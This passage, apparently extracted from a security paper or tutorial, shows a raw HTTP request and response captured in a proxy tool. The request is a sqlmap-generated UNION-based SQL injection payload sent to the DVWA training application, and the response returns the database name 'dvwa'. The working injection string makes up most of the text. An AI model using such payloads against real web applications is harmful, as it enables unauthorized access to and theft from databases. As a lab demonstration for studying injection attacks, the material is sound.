 History Forge Request Proxy /dvwa/vulnerabilities/sqli/ /dvwa/vulnerabilities/sqli/
Request
GET http://172.16.37.147:80/dvwa/vulnerabilities/sqli/?
id=abc%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x3a6964773a%2CIFNULL%28CAST%28DATABASE%28%29%20AS%20CHAR%29%2C0x20%29%2C0x3a6
364713a%29%23&Submit=Submit HTTP/1.1
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: 172.16.37.147
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0-dev-438fd29 (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Pragma: no-cache
Cache-Control: no-cache,no-store
Raw HTTP Request containing the vector
to retrieve the current database name.
History Forge Request Proxy /dvwa/vulnerabilities/sqli/ /dvwa/vulnerabilities/sqli/
Request
Response Headers
Response Body
<input type="text" name="id">
<input type="submit" name="Submit" value="Submit">
</form>
<pre>ID: abc' UNION ALL SELECT NULL,CONCAT(0x3a6964773a,IFNULL(CAST(DATABASE() AS CHAR),0x20),0x3a6364713a)#<br>First name: <br>Surname:
:idw:dvwa:cdq:</pre>
</div>
Raw HTTP Response with the retrieved 'dvwa' DB name.
<h2>More info</h2>
<ul>